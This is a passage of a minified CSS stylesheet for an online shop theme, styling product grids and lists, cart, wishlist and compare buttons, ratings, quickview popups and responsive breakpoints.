a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:0px;border-style:none;padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f00e' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(54, 197, 241, 1)}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{padding-top:5px;border-top-left-radius:3px;border-top-right-radius:3px;padding:5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Ubuntu';font-weight:400;font-size:17px;color:rgba(58, 71, 84, 1);text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(54, 197, 241, 1)}.main-products.product-grid .product-thumb
.description{display:none;color:rgba(105, 105, 115, 1);text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:16px;color:rgba(105, 105, 115, 1);text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(54, 197, 241, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:none}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 1);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:17px;top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:3px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(17, 205, 251, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(221, 14, 28, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image
img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Ubuntu';font-weight:700;font-size:26px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:18px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Ubuntu';font-weight:700;font-size:26px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(233, 102, 49, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:18px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:none}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:3px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(17, 205, 251, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(221, 14, 28, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:15px}.side-column{padding-left:20px}#column-right{padding-right:20px}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}body
blockquote{font-family:'Ubuntu';font-weight:400;font-size:20px;color:rgba(44, 54, 64, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.route-checkout-cart .cart-panels
.checkbox{font-size:16px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-buttons{display:block}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.route-information-information
.content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-options
.checkbox{font-size:16px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-top:7px;margin-left:3px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb
.countdown{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.title.module-title{padding:0px}.scroll-top i::before{font-size:40px}.product-info .product-details .brand-image
a{margin-top:-90px;margin-right:30px}.product_tabs .nav-tabs{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}}@media (max-width: 930px){.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:block;font-size:18px;color:rgba(105, 105, 115, 1)}.blog-feed
span{display:none}html:not(.popup) .page-title{font-size:22px;font-weight:700}.btn-success.btn{background:rgba(17,205,251,1)}.tags{padding-left:12px}.breadcrumb{text-align:left;padding-right:20px;padding-left:20px}.scroll-top{margin-left:7px;margin-right:7px;margin-bottom:80px}.route-product-product.popup-quickview .page-title{margin-top:10px;margin-bottom:20px;margin-left:20px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.login-box
.well{padding-top:10px;padding-bottom:10px;margin-right:0px}.login-box>div:first-of-type{margin-right:0px}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.route-checkout-cart .cart-panels
